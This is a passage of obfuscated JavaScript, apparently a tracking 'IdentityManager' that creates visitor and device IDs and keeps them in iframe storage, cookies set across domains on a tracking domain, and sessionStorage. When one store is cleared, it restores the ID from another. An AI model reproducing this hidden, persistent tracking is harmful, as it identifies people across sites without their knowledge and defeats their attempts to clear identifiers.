-0x279,_0x3c4a93-0x1ca);}_0x5eabde['ocURk']=_0x56b787(0x277,0x241,0x2bd,0x2af),_0x5eabde[_0x531635(0x32b,0x2a5,0x2de,0x36b)]=_0x531635(0x365,0x42a,0x38a,0x3a2)+_0x56b787(0x21c,0x25e,0x193,0x17a)+'ge',_0x5eabde[_0x56b787(0x228,0x192,0x233,0x207)]=_0x56b787(0x34a,0x2b1,0x3cf,0x33d)+_0x56b787(0x2b4,0x2b6,0x28e,0x2f9)+'rage',_0x5eabde[_0x56b787(0x2f5,0x30c,0x337,0x2f0)]=_0x531635(0x338,0x311,0x303,0x26f),_0x5eabde[_0x56b787(0x30c,0x3b1,0x33f,0x382)]=function(_0x9e16d3,_0x4ba0fb){return _0x9e16d3!==_0x4ba0fb;},_0x5eabde[_0x56b787(0x314,0x28b,0x2e0,0x298)]=function(_0x2f9eeb,_0x8a45a6){return _0x2f9eeb===_0x8a45a6;};const _0xa413a2=_0x5eabde,_0x19361f=[];if(this[_0x531635(0x2cd,0x3c9,0x356,0x2e3)+_0x531635(0x34d,0x3ed,0x397,0x3a0)+_0x56b787(0x223,0x211,0x208,0x1c7)+_0x531635(0x274,0x243,0x297,0x236)+'e']){if(_0xa413a2[_0x531635(0x375,0x410,0x36b,0x303)](_0x531635(0x375,0x2ef,0x34a,0x33e),'XCfvZ'))try{if(_0x531635(0x2b5,0x2ed,0x311,0x3a6)!==_0x56b787(0x2ac,0x2b4,0x29f,0x22c)){const _0x4fa7eb={};_0x4fa7eb[_0x56b787(0x2b8,0x2e3,0x321,0x2f1)+'e']='cooki'+'e',_0x4fa7eb[_0x56b787(0x27b,0x217,0x2a2,0x2a1)]=_0x35e63,_0x4fa7eb[_0x531635(0x3b7,0x2d8,0x34b,0x395)+_0x531635(0x284,0x2a5,0x2db,0x2ab)]=0x2,_0x55bd6c[_0x531635(0x358,0x2cc,0x2b6,0x340)](_0x4fa7eb);}else{let _0x355458=null;if(_0xb94727===IdentityManager['STORA'+_0x56b787(0x227,0x2a3,0x29f,0x201)+'YS'][_0x56b787(0x291,0x240,0x256,0x1ff)+'OR'])_0x355458=await this[_0x56b787(0x2f1,0x2e3,0x250,0x34a)+_0x531635(0x3d5,0x404,0x397,0x363)+'in'][_0x56b787(0x23b,0x20d,0x1f5,0x25c)+_0x531635(0x356,0x3ba,0x38b,0x365)+'Uuid']();else{if(_0xa413a2[_0x56b787(0x306,0x3a7,0x2a5,0x2dc)](_0xb94727,IdentityManager['STORA'+_0x531635(0x2e7,0x318,0x28c,0x2da)+'YS']['DEVIC'+'E'])){if(_0xa413a2[_0x56b787(0x283,0x1f3,0x2b3,0x2b9)]===_0xa413a2['DHdWq'])_0x355458=await this['_cros'+_0x56b787(0x332,0x3b3,0x2c9,0x2d2)+'in'][_0x531635(0x317,0x33e,0x350,0x3c1)+_0x531635(0x3b4,0x394,0x33a,0x386)+'d']();else{if(!_0x245d26[_0x56b787(0x214,0x1ba,0x1cb,0x195)+'h'])return null;const _0x515fc6=_0xfe4996['filte'+'r'](_0x2ec88e=>{if(!_0x2ec88e['value'])return![];const _0x896f36=/^v4_\d+_[0-9a-f]{8}-[0-9a-f]{4}-4[0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i;function _0x3eff88(_0x2007c2,_0x4e805a,_0x59fcef,_0x51c89b){return _0x56b787(_0x51c89b- -0x439,_0x4e805a-0x8e,_0x59fcef,_0x51c89b-0x1b1);}function _0x24c2da(_0x25dd5a,_0x1e903c,_0x57ba14,_0x50866f){return _0x56b787(_0x50866f-0x1f0,_0x1e903c-0x1d1,_0x1e903c,_0x50866f-0x1b4);}return _0x896f36[_0x24c2da(0x4cd,0x4a1,0x4ec,0x4b6)](_0x2ec88e[_0x3eff88(-0x12a,-0x145,-0x1ce,-0x1be)]);});if(!_0x515fc6[_0x531635(0x248,0x2d3,0x279,0x214)+'h'])return null;const _0x4eb3cb=_0x515fc6[0x9*-0x250+0x5a5*0x5+-0x1*0x769][_0x56b787(0x27b,0x2a1,0x20f,0x237)],_0x2732ee=_0x515fc6[_0x56b787(0x2df,0x2d5,0x2be,0x346)](_0x16be6f=>_0x16be6f['value']===_0x4eb3cb);if(_0x2732ee)return _0x515fc6[_0x56b787(0x2c7,0x255,0x23a,0x27c)]((_0x5caa99,_0x35caf6)=>_0x5caa99[_0x56b787(0x2e6,0x2c6,0x34f,0x38f)+_0x531635(0x2a3,0x26a,0x2db,0x2d4)]-_0x35caf6['prior'+_0x56b787(0x276,0x289,0x226,0x201)])[0x200d*0x1+0xc46+0x2c53*-0x1];const _0x44a937=_0x515fc6[_0x531635(0x33c,0x3ab,0x32c,0x2ea)]((_0x426ad4,_0x2ed8d8)=>_0x426ad4[_0x56b787(0x2e6,0x279,0x369,0x384)+'ity']-_0x2ed8d8[_0x56b787(0x2e6,0x251,0x2c5,0x386)+'ity'])[0x2*-0x8e1+-0x23f3+-0x3*-0x11e7];return _0x44a937;}}}if(_0x355458){const _0x339936={};_0x339936[_0x531635(0x2a1,0x39f,0x31d,0x36b)+'e']=_0xa413a2['CTewN'],_0x339936['value']=_0x355458,_0x339936[_0x56b787(0x2e6,0x372,0x311,0x2e5)+_0x56b787(0x276,0x30c,0x247,0x1d5)]=0x1,_0x19361f['push'](_0x339936);}}}catch(_0x11e276){}else return![];}try{const _0x226522=CrossDomainCookieManager[_0x531635(0x35e,0x3a1,0x392,0x409)+_0x56b787(0x315,0x285,0x3b7,0x338)+_0x531635(0x247,0x2c0,0x2cd,0x312)+_0x56b787(0x235,0x272,0x19a,0x2ce)](_0xb94727);if(_0x226522){const _0x5d9585={};_0x5d9585[_0x56b787(0x2b8,0x338,0x327,0x2de)+'e']=_0xa413a2['QiRac'],_0x5d9585[_0x56b787(0x27b,0x263,0x203,0x250)]=_0x226522,_0x5d9585[_0x56b787(0x2e6,0x316,0x24a,0x31b)+_0x531635(0x2d1,0x2f1,0x2db,0x33a)]=0x2,_0x19361f[_0x531635(0x256,0x2fa,0x2b6,0x351)](_0x5d9585);}}catch(_0x4d90f9){}try{const _0x107717=await this[_0x531635(0x308,0x2d7,0x2fa,0x2c2)+_0x56b787(0x2fe,0x33e,0x277,0x28b)+_0x531635(0x36f,0x2b9,0x2d7,0x35b)+'e'](_0xb94727);if(_0x107717){if('Rrydq'!==_0xa413a2[_0x56b787(0x257,0x23e,0x29e,0x221)]){_0x7e9a25[_0x531635(0x378,0x376,0x383,0x371)+'e']=_0xa413a2[_0x56b787(0x247,0x284,0x2a1,0x1ad)];const _0x5cf3bc=_0xa413a2['YhwNl'](_0x3c476c[_0x56b787(0x31e,0x2a8,0x3af,0x284)+'e'][_0x531635(0x31c,0x25a,0x2ce,0x2ea)+'Of'](_0xa413a2[_0x56b787(0x2bf,0x28d,0x2ea,0x321)]),-(0x8f*0x21+0x1582+-0x10*0x27f));return _0x1c21f9[_0x56b787(0x31e,0x335,0x359,0x2f0)+'e']=_0xa413a2[_0x531635(0x2a8,0x251,0x275,0x22e)],_0x5cf3bc;}else{const _0x57c691={};_0x57c691['sourc'+'e']=_0xa413a2[_0x56b787(0x279,0x1d4,0x280,0x31d)],_0x57c691[_0x531635(0x2c7,0x2e0,0x2e0,0x31f)]=_0x107717,_0x57c691[_0x56b787(0x2e6,0x378,0x35e,0x26e)+'ity']=0x3,_0x19361f[_0x531635(0x2f8,0x34b,0x2b6,0x34b)](_0x57c691);}}}catch(_0x378d0e){}try{const _0x122f53=sessionStorage[_0x531635(0x3e4,0x358,0x33c,0x381)+'em']('nx_ba'+_0x531635(0x360,0x326,0x3a4,0x301)+_0xb94727);if(_0x122f53){const _0x222d8e={};_0x222d8e[_0x531635(0x3aa,0x37d,0x31d,0x308)+'e']=_0xa413a2[_0x531635(0x26d,0x315,0x28d,0x1ed)],_0x222d8e[_0x56b787(0x27b,0x27e,0x319,0x243)]=_0x122f53,_0x222d8e[_0x531635(0x2f3,0x3bf,0x34b,0x30e)+_0x56b787(0x276,0x1f7,0x1f9,0x259)]=0x4,_0x19361f['push'](_0x222d8e);}}catch(_0x1ae85f){}const _0x1fd001=this[_0x56b787(0x24b,0x229,0x1dc,0x236)+'ctBes'+_0x56b787(0x2cb,0x2ab,0x303,0x27e)+_0x531635(0x35d,0x2ad,0x331,0x393)](_0x19361f,_0xb94727);if(_0x1fd001){if('sgxLc'===_0xa413a2[_0x56b787(0x2f5,0x383,0x309,0x25d)])return _0xa413a2['OZVav'](_0x1fd001[_0x56b787(0x2b8,0x359,0x263,0x228)+'e'],_0xa413a2[_0x531635(0x31a,0x307,0x2e4,0x2a3)])&&(_0xa413a2[_0x56b787(0x314,0x26d,0x2e2,0x341)](_0x56b787(0x348,0x368,0x3d7,0x34b),'qzALt')?await this[_0x531635(0x3f2,0x35d,0x374,0x37d)+_0x531635(0x2e7,0x30e,0x286,0x2bd)+_0x531635(0x31c,0x387,0x339,0x32e)+'ithCr'+_0x531635(0x41b,0x362,0x37a,0x2dc)+_0x56b787(0x2d3,0x2fc,0x285,0x266)](_0xb94727,_0x1fd001[_0x531635(0x2e4,0x285,0x2e0,0x27b)]):this[_0x56b787(0x2f1,0x361,0x38d,0x2a8)+'sDoma'+_0x531635(0x22f,0x24e,0x288,0x2d3)+_0x531635(0x243,0x265,0x297,0x279)+'e']=![]),_0x1fd001[_0x56b787(0x27b,0x307,0x283,0x20a)];else try{return _0x4f715e[_0x531635(0x3f8,0x37e,0x389,0x42a)+'ateUn'+'iqueV'+_0x56b787(0x334,0x306,0x36b,0x2dc)+_0x531635(0x2a4,0x32b,0x336,0x300)]();}catch(_0x40b1b2){return this[_0x531635(0x32b,0x38a,0x355,0x2c9)+'rateR'+'andom'+_0x56b787(0x23a,0x1bf,0x26d,0x294)]();}}return null;}async[_0x1acaf2(0x5c6,0x584,0x588,0x53c)+_0xe9d681(0x498,0x4d6,0x48a,0x534)+'fierW'+_0xe9d681(0x4cf,0x575,0x4ce,0x5d9)+_0xe9d681(0x5b2,0x5ca,0x652,0x607)+_0xe9d681(0x553,0x588,0x55b,0x58a)](_0x2b042e,_0x381ee4){const _0x1e48fa={};_0x1e48fa['kLDee']=_0x503d21(-0x241,-0x28d,-0x1f6,-0x2d6)+'rack.'+'co';const _0x3e7c84=_0x1e48fa;let _0x474bb8=![];if(this['_cros'+_0x503d21(-0x175,-0x1e3,-0x10b,-0x176)+_0x503d21(-0x284,-0x2f3,-0x316,-0x2e7)+_0x503d21(-0x275,-0x20b,-0x222,-0x1f6)+'e'])try{if(_0x2b042e===IdentityManager[_0x503d21(-0x211,-0x1e0,-0x20d,-0x251)+_0x503d21(-0x280,-0x1f0,-0x2dd,-0x1e8)+'YS'][_0x503d21(-0x216,-0x296,-0x20f,-0x180)+'OR']){if('cPlmO'==='cPlmO')_0x474bb8=await this[_0x503d21(-0x1b6,-0x17e,-0x1c7,-0x16b)+_0x503d21(-0x175,-0x1d4,-0x1a3,-0x14d)+'in'][_0x503d21(-0x20e,-0x299,-0x2b5,-0x296)+_0x503d21(-0x181,-0x1fe,-0x18a,-0x1dc)+_0x23240d(-0x150,-0x1ad,-0xfd,-0x14b)](_0x381ee4);else{const _0xc657c5={};_0xc657c5[_0x23240d(-0x145,-0xb5,-0xb6,-0x1ad)]=_0x474c08[_0x503d21(-0x27b,-0x1fa,-0x273,-0x2e3)+'ge'],_0x293893[_0x503d21(-0x261,-0x282,-0x249,-0x279)+'ifier'+'s'][_0x4a1b51]=_0xc657c5;}}else _0x2b042e===IdentityManager['STORA'+_0x23240d(-0x163,-0x1cd,-0x1e9,-0x12d)+'YS'][_0x503d21(-0x25a,-0x2c4,-0x2f0,-0x2b3)+'E']&&(_0x474bb8=await this[_0x23240d(-0x99,-0x12a,-0xfb,-0x3c)+_0x23240d(-0x58,0x26,0x43,-0x61)+'in']['setDe'+_0x23240d(-0xb5,-0xd8,-0x3a,-0x11c)+'d'](_0x381ee4));if(_0x474bb8){}}catch(_0x181345){}function _0x23240d(_0x21c5f9,_0x284176,_0x3ba902,_0xe4f663){return _0x1acaf2(_0x21c5f9-0x38,_0x3ba902,_0x21c5f9- -0x603,_0xe4f663-0x144);}const _0x5f4ac4=this['confi'+'g']?.['track'+_0x503d21(-0x23c,-0x2cf,-0x291,-0x26f)+_0x503d21(-0x1d4,-0x21e,-0x184,-0x176)]||_0x3e7c84[_0x23240d(-0x92,-0xb,-0x91,-0x133)];function _0x503d21(_0x19bddd,_0x22c933,_0x2f87a6,_0x21d774){return _0xe9d681(_0x19bddd-0x8e,_0x19bddd- -0x75c,_0x2f87a6-0x160,_0x2f87a6);}const _0x503850=CrossDomainCookieManager['setCr'+'ossDo'+'mainC'+_0x503d21(-0x272,-0x207,-0x236,-0x30b)](_0x2b042e,_0x381ee4,0xe73+-0x81f*0x2+0x1*0x338,_0x5f4ac4);await this[_0x23240d(-0x7d,-0x72,-0x3,-0x2a)+_0x23240d(-0x8c,-0xac,-0xe8,-0xa0)+'eValu'+'e'](_0x2b042e,_0x381ee4);try{sessionStorage[_0x23240d(-0x12a,-0x128,-0x137,-0xe9)+'em']('nx_ba'+_0x503d21(-0x168,-0x1cb,-0x13d,-0x200)+_0x2b042e,_0x381ee4);}catch(_0x5a0ac0){}const _0x5a1ca9=await this[_0x23240d(-0xda,-0x11b,-0x6b,-0x153)+_0x503d21(-0x219,-0x260,-0x295,-0x18f)+'aInte'+_0x23240d(-0x68,-0xef,-0xb0,-0x65)](_0x2b042e,_0x381ee4);return _0x474bb8||_0x503850;}async['initi'+'alize'](){const _0x2929bf={};_0x2929bf[_0xf21b3c(0x4b1,0x539,0x4d5,0x5af)]=function(_0x37b3c3,_0x24040b){return _0x37b3c3|_0x24040b;},_0x2929bf[_0xf21b3c(0x511,0x548,0x54f,0x543)]=_0x516094(0x4c3,0x434,0x4b8,0x4ce),_0x2929bf[_0x516094(0x521,0x4e1,0x51f,0x516)]=function(_0x10af58,_0x3dba47){return _0x10af58===_0x3dba47;},_0x2929bf[_0x516094(0x5f2,0x5d6,0x5ff,0x60c)]=_0x516094(0x51c,0x54d,0x60f,0x5c4);const _0x4a807b=_0x2929bf;if(this[_0xf21b3c(0x4c2,0x50e,0x4eb,0x48e)+_0xf21b3c(0x4d0,0x55f,0x5d3,0x515)+'se'])return this[_0x516094(0x565,0x52e,0x50e,0x58b)+_0xf21b3c(0x5ea,0x55f,0x597,0x51f)+'se'];function _0x516094(_0x1c004b,_0x5f2f58,_0xe6eca0,_0x3d2011){return _0x1acaf2(_0x1c004b-0x37,_0x1c004b,_0x3d2011-0x42,_0x3d2011-0x1a0);}function _0xf21b3c(_0x35c4c0,_0x3e144a,_0x6019e9,_0x5be0b7){return _0x1acaf2(_0x35c4c0-0x183,_0x5be0b7,_0x3e144a- -0x3b,_0x5be0b7-0x1f2);}return this[_0x516094(0x5a6,0x606,0x612,0x58b)+_0x516094(0x568,0x540,0x65f,0x5dc)+'se']=((async()=>{function _0x3caabc(_0x3ffe65,_0x157634,_0x10243a,_0x233777){return _0xf21b3c(_0x3ffe65-0xe3,_0x10243a- -0x688,_0x10243a-0x151,_0x3ffe65);}function _0x4c64b7(_0x4840db,_0x1a397f,_0x3cf416,_0x57317d){return _0xf21b3c(_0x4840db-0xdb,_0x1a397f-0x72,_0x3cf416-0xed,_0x57317d);}try{await this[_0x3caabc(-0x15b,-0x21c,-0x17a,-0x209)+'ializ'+_0x4c64b7(0x5cf,0x589,0x4e7,0x52f)+_0x3caabc(-0xc8,-0x148,-0x118,-0xce)+'in']();const _0x165d81=await this['_coll'+'ectDe'+'viceC'+'ontex'+'t'](),[_0x4ddfcd,_0x418c02,_0x3b2d2d,_0x45f8e0]=await Promise[_0x4c64b7(0x57a,0x520,0x50c,0x572)]([this[_0x3caabc(-0x11c,-0x15d,-0xfa,-0xe4)+'denti'+_0x3caabc(-0x181,-0x182,-0x176,-0x13a)+_0x3caabc(-0x106,-0x11e,-0x18a,-0xf5)+_0x4c64b7(0x594,0x5c5,0x5c2,0x572)+_0x4c64b7(0x57b,0x583,0x518,0x5c5)](IdentityManager[_0x3caabc(-0x183,-0x220,-0x1b4,-0x17d)+_0x4c64b7(0x4ff,0x4d7,0x4b2,0x488)+'YS'][_0x4c64b7(0x4fa,0x541,0x5b2,0x5a2)+'OR']),this[_0x3caabc(-0xa8,-0x5f,-0xfa,-0xa8)+_0x4c64b7(0x431,0x4d1,0x499,0x496)+_0x3caabc(-0x1f1,-0x1f6,-0x176,-0x177)+'ithCr'+_0x3caabc(-0x18a,-0x123,-0x135,-0xf1)+_0x3caabc(-0x128,-0x12a,-0x177,-0x177)](IdentityManager[_0x4c64b7(0x563,0x546,0x4bd,0x4f7)+_0x4c64b7(0x4e4,0x4d7,0x4ce,0x53c)+'YS'][_0x3caabc(-0x28e,-0x2a3,-0x1fd,-0x1ee)+'E']),this[_0x4c64b7(0x518,0x545,0x4c9,0x5e4)+_0x3caabc(-0xec,-0x108,-0x14c,-0x1e2)+_0x3caabc(-0x225,-0x1ff,-0x1d8,-0x18a)+'e'](IdentityManager[_0x4c64b7(0x4bf,0x546,0x583,0x55d)+'GE_KE'+'YS'][_0x3caabc(-0x152,-0x1d4,-0x14e,-0x1e7)+'XT']),this[_0x3caabc(-0x175,-0x1e6,-0x1b5,-0x202)+'torag'+_0x4c64b7(0x484,0x522,0x4aa,0x503)+'e'](IdentityManager[_0x3caabc(-0x1bd,-0x1be,-0x1b4,-0x154)+_0x3caabc(-0x24c,-0x2be,-0x223,-0x17b)+'YS'][_0x3caabc(-0x282,-0x274,-0x226,-0x26d)+_0x3caabc(-0x14d,-0x182,-0x132,-0xa7)])]);let _0x25cb8c=_0x4ddfcd,_0x3d860e=_0x418c02,_0x572a68=![];if(_0x25cb8c&&_0x25cb8c['start'+_0x4c64b7(0x592,0x51f,0x4b4,0x496)](_0x4a807b[_0x3caabc(-0x1c8,-0x19f,-0x140,-0x17a)])){}else _0x25cb8c&&!_0x25cb8c[_0x4c64b7(0x552,0x4cd,0x556,0x4ef)+_0x4c64b7(0x50d,0x51f,0x5a1,0x478)](_0x4c64b7(0x55b,0x4c3,0x425,0x549))&&(_0x25cb8c=null);if(_0x3d860e&&_0x3d860e[_0x4c64b7(0x48c,0x4cd,0x4b4,0x56a)+'sWith']('v4_')){}else _0x3d860e&&!_0x3d860e[_0x4c64b7(0x4c6,0x4cd,0x498,0x525)+_0x4c64b7(0x4a9,0x51f,0x4a9,0x5bd)](_0x4c64b7(0x42e,0x4c3,0x553,0x555))&&(_0x3d860e=null);_0x572a68=![];if(!_0x25cb8c){if(_0x4a807b[_0x3caabc(-0x1ec,-0x220,-0x1ef,-0x19c)](_0x4c64b7(0x542,0x509,0x56b,0x48c),_0x3caabc(-0x1e8,-0x294,-0x1f1,-0x231)))_0x25cb8c=this[_0x3caabc(-0x13b,-0x166,-0x15a,-0x1b5)+'rateV'+_0x3caabc(-0x1b4,-0x137,-0x116,-0x8d)+_0x4c64b7(0x651,0x5bb,0x581,0x558)](),await this[_0x3caabc(-0x121,-0x195,-0x13b,-0xb1)+_0x3caabc(-0x1e0,-0x2ba,-0x229,-0x2c0)+_0x3caabc(-0x1a2,-0x20f,-0x176,-0x208)+_0x3caabc(-0x10f,-0xff,-0x18a,-0x211)+'ossDo'+_0x3caabc(-0x16c,-0x163,-0x177,-0x12e)](IdentityManager[_0x4c64b7(0x5c4,0x546,0x59b,0x5bb)+_0x3caabc(-0x292,-0x246,-0x223,-0x1bf)+'YS'][_0x3caabc(-0x212,-0x173,-0x1b9,-0x151)+'OR'],_0x25cb8c),this['_setC'+'ookie'](IdentityManager['STORA'+'GE_KE'+'YS']['VISIT'+'OR'],_0x25cb8c);else{const _0x4b54f8=_0x4beafc[_0x3caabc(-0x11c,-0x172,-0x111,-0x10f)+'m']()*(0x22e4+0x18*0xbe+-0x2*0x1a52)|-0xa3e+0x69+-0x3*-0x347,_0x50ed4c=_0xe1c5ba=='x'?_0x4b54f8:_0x4a807b[_0x3caabc(-0x161,-0x1f2,-0x14f,-0x1b3)](_0x4b54f8&0x481*0x7+-0x16b4*0x1+-0x8d0,0xa7f+-0x1*0x1459+-0x5*-0x1fa);return _0x50ed4c[_0x4c64b7(0x5d0,0x5f7,0x66d,0x635)+_0x3caabc(-0xb8,-0x126,-0x11a,-0x9b)](-0x87+-0x3b0*0x4+0x231*0x7);}}if(!_0x3d860e){if(_0x4a807b[_0x4c64b7(0x504,0x50b,0x4b3,0x4b5)](_0x4a807b[_0x3caabc(-0x18c,-0xee,-0xf9,-0xa0)],_0x4a807b[_0x3caabc(-0x15e,-0xa1,-0xf9,-0xf0)]))_0x3d860e=this[_0x3caabc(-0x200,-0x122,-0x15a,-0x182)+_0x4c64b7(0x696,0x5fb,0x652,0x615)+'evice'+'Id'](),await this[_0x4c64b7(0x54d,0x5bf,0x5b7,0x553)+_0x3caabc(-0x2b2,-0x188,-0x229,-0x235)+_0x3caabc(-0x199,-0x1c3,-0x176,-0x1bd)+_0x4c64b7(0x603,0x570,0x50f,0x528)+_0x4c64b7(0x636,0x5c5,0x64c,0x526)+'main'](IdentityManager[_0x3caabc(-0x16f,-0x222,-0x1b4,-0x23b)+'GE_KE'+'YS']['DEVIC'+'E'],_0x3d860e),this['_setC'+_0x3caabc(-0x1ea,-0x20e,-0x215,-0x27a)](IdentityManager['STORA'+_0x3caabc(-0x199,-0x274,-0x223,-0x1dd)+'YS'][_0x4c64b7(0x51a,0x4fd,0x596,0x4cf)+'E'],_0x3d860e);else return this[_0x3caabc(-0x12c,-0x1b3,-0x159,-0x1f3)+_0x4c64b7(0x594,0x5e2,0x53f,0x5ea)+_0x3caabc(-0x27c,-0x1b3,-0x227,-0x261)+_0x3caabc(-0x189,-0x175,-0x218,-0x1cd)+'e'];}else{}await Promise['all']([this[_0x4c64b7(0x569,0x5bd,0x5fc,0x60e)+_0x3caabc(-0x1c0,-0x125,-0x14c,-0x1df)+_0x3caabc(-0x15a,-0x1f5,-0x1d8,-0x237)+'e'](IdentityManager['STORA'+'GE_KE'+'YS']['CONTE'+'XT'],JSON[_0x4c64b7(0x5aa,0x54f,0x4ba,0x4fc)+_0x4c64b7(0x4e7,0x4de,0x495,0x54b)](_0x165d81)),this['_setS'+_0x3caabc(-0xab,-0x1c3,-0x14c,-0xac)+'eValu'+'e'](IdentityManager['STORA'+_0x4c64b7(0x449,0x4d7,0x4a5,0x4fd)+'YS']['TIMES'+_0x4c64b7(0x546,0x5c8,0x5e3,0x608)],Date[_0x3caabc(-0x54,-0x171,-0xf5,-0x163)]()['toStr'+_0x3caabc(-0x148,-0x13f,-0x11a,-0x110)]())]),this[_0x4c64b7(0x599,0x524,0x4da,0x5b6)+'entCo'+_0x4c64b7(0x53f,0x4ef,0x4d8,0x588)]=_0x165d81,this[_0x4c64b7(0x5c4,0x580,0x55d,0x561)+_0x4c64b7(0x5b1,0x5b4,0x529,0x5ac)+'ed']=!![];const _0x45128b={};return _0x45128b[_0x4c64b7(0x49a,0x4bd,0x442,0x509)+_0x3caabc(-0x1ff,-0x215,-0x19f,-0x229)]=_0x25cb8c,_0x45128b[_0x4c64b7(0x5c3,0x606,0x682,0x591)+_0x3caabc(-0x107,-0x22f,-0x188,-0x141)]=_0x3d860e,_0x45128b[_0x3caabc(-0xc4,-0x12a,-0x162,-0x191)+'xt']=_0x165d81,_0x45128b[_0x4c64b7(0x55d,0x543,0x4ad,0x5db)+_0x4c64b7(0x5f0,0x552,0x515,0x59a)+'e']=_0x572a68,_0x45128b;}catch(_0x2881f3){throw _0x2881f3;}})()),this[_0xf21b3c(0x54d,0x50e,0x4ac,0x520)+'Promi'+'se'];}async[_0xe9d681(0x577,0x5de,0x629,0x53d)+_0xe9d681(0x5f7,0x579,0x507,0x61e)+_0x1acaf2(0x59a,0x521,0x522,0x549)](){function _0x5d3c2b(_0xd115b2,_0x4d8aef,_0x3a3058,_0x263afe){return _0xe9d681(_0xd115b2-0xe6,_0x3a3058- -0x3dc,_0x3a3058-0x3e,_0x263afe);}function _0x5667b7(_0x27cf21,_0x2990ab,_0x525f12,_0x298af7){return _0xe9d681(_0x27cf21-0x1b9,_0x298af7- -0x604,_0x525f12-0xba,_0x525f12);}return!this[_0x5d3c2b(0x1e2,0x130,0x1a9,0x16d)+_0x5d3c2b(0x1a3,0x219,0x1dd,0x271)+'ed']&&await this[_0x5d3c2b(0x53,0x180,0xe4,0x4b)+_0x5d3c2b(0x15c,0x166,0x11c,0x198)](),this['_init'+_0x5d3c2b(0x229,0x25a,0x1fa,0x1c9)+'se'];}async[_0xe9d681(0x637,0x5e1,0x571,0x58b)+_0xe9d681(0x549,0x567,0x5e7,0x601)+'entif'+'iers'](){const _0x33ff0d=this[_0x12c829(0x420,0x43c,0x387,0x414)+_0x3cda24(0xef,0x197,0x1af,0x115)+_0x3cda24(0x18c,0x161,0x156,0x1ba)+_0x12c829(0x43b,0x392,0x3ae,0x4d3)]();function _0x12c829(_0x512fce,_0x587e66,_0x28976e,_0x2016d4){return _0xe9d681(_0x512fce-0x1cd,_0x512fce- -0x185,_0x28976e-0x1a8,_0x2016d4);}const _0x17d051=this[_0x12c829(0x420,0x406,0x48a,0x45d)+_0x12c829(0x47b,0x48e,0x51f,0x412)+'evice'+'Id'](),_0x43274f=await this['_coll'+_0x3cda24(0x34,0xae,0x73,0x9f)+_0x3cda24(0x18e,0xde,0x6a,0xe7)+_0x3cda24(0x135,0x11b,0x64,0xea)+'t']();await Promise['all']([this[_0x3cda24(0x18b,0x155,0x143,0x195)+'denti'+_0x3cda24(0x160,0xdf,0x130,0x15a)+'ithCr'+_0x12c829(0x445,0x4e8,0x456,0x3d1)+'main'](IdentityManager[_0x12c829(0x3c6,0x394,0x44e,0x32b)+'GE_KE'+'YS'][_0x12c829(0x3c1,0x336,0x3c9,0x377)+'OR'],_0x33ff0d),this[_0x12c829(0x43f,0x474,0x42f,0x39c)+'denti'+'fierW'+'ithCr'+'ossDo'+_0x12c829(0x403,0x430,0x455,0x3d8)](IdentityManager[_0x3cda24(0xf6,0xd1,0x14d,0x11c)+_0x12c829(0x357,0x2b6,0x3ea,0x377)+'YS'][_0x3cda24(0x3e,0x7a,0x68,0xd3)+'E'],_0x17d051),this['_setS'+_0x12c829(0x42e,0x474,0x40f,0x473)+_0x12c829(0x3a2,0x3f0,0x32b,0x43b)+'e'](IdentityManager[_0x12c829(0x3c6,0x33e,0x34f,0x341)+_0x3cda24(0x26,0xf,0xa5,0xad)+'YS'][_0x12c829(0x42c,0x3c5,0x424,0x3f5)+'XT'],JSON['strin'+_0x3cda24(0x7d,0x129,0x2b,0xb4)](_0x43274f)),this[_0x3cda24(0x20f,0x143,0x185,0x193)+'torag'+_0x3cda24(0x199,0xf4,0xbc,0xf8)+'e'](IdentityManager[_0x3cda24(0xbc,0x119,0x1b8,0x11c)+'GE_KE'+'YS'][_0x3cda24(0x4a,0x129,0xb,0xaa)+_0x12c829(0x448,0x41c,0x414,0x44d)],Date[_0x12c829(0x485,0x480,0x43f,0x45d)]()[_0x12c829(0x477,0x4ac,0x3fe,0x467)+'ing']())]),this[_0x3cda24(0x13e,0x204,0x1a0,0x1d9)+_0x3cda24(0x45,0xdf,0x39,0xbb)](IdentityManager[_0x3cda24(0x12f,0x16a,0x80,0x11c)+_0x3cda24(0x10d,0x8c,0x54,0xad)+'YS']['VISIT'+'OR'],_0x33ff0d),this[_0x12c829(0x483,0x3f6,0x492,0x3f9)+_0x12c829(0x365,0x392,0x3dc,0x374)](IdentityManager[_0x3cda24(0x8b,0xce,0xef,0x11c)+_0x12c829(0x357,0x3f9,0x302,0x376)+'YS'][_0x3cda24(0x13b,0xfb,0x138,0xd3)+'E'],_0x17d051),this['_curr'+_0x12c829(0x39d,0x36d,0x38e,0x361)+_0x3cda24(0x33,0xea,0xd6,0xc5)]=_0x43274f,this[_0x3cda24(0x16c,0x186,0xf6,0x156)+_0x12c829(0x434,0x38e,0x47c,0x39e)+'ed']=!![];function _0x3cda24(_0x4c22db,_0x46f6ad,_0x55adec,_0x45081a){return _0x1acaf2(_0x4c22db-0x1b0,_0x4c22db,_0x45081a- -0x3f3,_0x45081a-0xad);}const _0x3fd43c={};return _0x3fd43c[_0x12c829(0x33d,0x2d2,0x2b1,0x2bf)+_0x3cda24(0x1a6,0x1c7,0x12c,0x131)]=_0x33ff0d,_0x3fd43c[_0x3cda24(0x285,0x198,0x1c9,0x1dc)+_0x12c829(0x3f2,0x40f,0x44c,0x376)]=_0x17d051,_0x3fd43c[_0x12c829(0x418,0x3ef,0x482,0x3b1)+'xt']=_0x43274f,_0x3fd43c['isNew'+_0x12c829(0x3d2,0x34a,0x449,0x3be)+'e']=!![],_0x3fd43c;}async[_0xe9d681(0x57e,0x51c,0x4ac,0x4c9)+'ssDom'+_0x1acaf2(0x5fc,0x614,0x5b4,0x631)+_0xe9d681(0x4ec,0x517,0x49d,0x58a)+'le'](){function _0x33c8e8(_0x1d7d1d,_0x1c15e7,_0x1bb281,_0x544524){return _0x1acaf2(_0x1d7d1d-0x1ac,_0x1bb281,_0x544524- -0x2b2,_0x544524-0x87);}function _0x2bb8ec(_0x29cec9,_0x46bdcf,_0x2113e4,_0x17d9a4){return _0xe9d681(_0x29cec9-0xd5,_0x17d9a4- -0x313,_0x2113e4-0xc6,_0x46bdcf);}return this[_0x2bb8ec(0x2bf,0x25d,0x31b,0x293)+_0x2bb8ec(0x331,0x297,0x318,0x2d4)+'inAva'+'ilabl'+'e'];}async[_0x1acaf2(0x545,0x590,0x5a6,0x627)+_0xe9d681(0x53a,0x5ca,0x59a,0x523)+_0xe9d681(0x52d,0x57d,0x551,0x529)+_0x1acaf2(0x437,0x446,0x497,0x4d2)](){const 